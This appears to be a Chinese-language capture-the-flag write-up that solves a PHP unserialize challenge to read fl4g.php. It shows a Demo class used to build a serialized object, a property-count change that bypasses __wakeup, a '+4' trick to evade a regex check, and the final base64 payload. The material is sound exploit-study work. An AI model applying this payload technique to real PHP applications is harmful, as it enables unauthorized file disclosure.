先是把var进行base64解码，然后再进行一个正则匹配，还有一个反序列化函数。
根据代码段显示，flag就在fl4g.php这个文件里，要想显示其内容，那么传参var就要：
1.先序列化
2.阻止_wakeup()函数的执行
3.绕过正则
4.进行base64编码
那么先把该Demo类实例化
<?php
class Demo {
    private $file = 'index.php';
    public function __construct($file) {
        $this->file = $file;
    }
    function __destruct() {
        echo @highlight_file($this->file, true);
    }
    function __wakeup() {
        if ($this->file != 'index.php') {
            //the secret is in the fl4g.php
            $this->file = 'index.php';
        }
    }
}
$a=new Demo('fl4g.php');
$b=serialize($a);
echo($b);
?>
得到序列化后的var
O:4:"Demo":1:{s:10:"Demofile";s:8:"fl4g.php";}
要想阻止_wakeup()函数执行，就要知道如果被反序列话的字符串其中对应的对象的属性个数发生变化时，会导致反序列化失败而同时使得__wakeup失效。
也就是说原先对象属性个数为1，我们把它改成2
O:4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
就可以成功地绕过wakeup函数
然后要绕过正则匹配，可以用+4代替4（雾，没搞懂）
O:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}
$b=str_replace(':1:',':2:',$b);

$b=str_replace(':4:',':+4:',$b);

echo(base64_encode($b));
得到最终var
TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==